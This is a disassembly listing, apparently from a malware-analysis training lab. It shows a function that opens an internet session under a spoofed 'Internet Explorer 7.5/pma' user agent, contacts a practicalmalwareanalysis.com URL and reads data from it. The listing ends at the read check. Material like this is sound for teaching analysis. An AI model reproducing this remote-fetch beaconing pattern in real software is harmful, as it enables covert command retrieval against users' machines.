 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_40112C
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5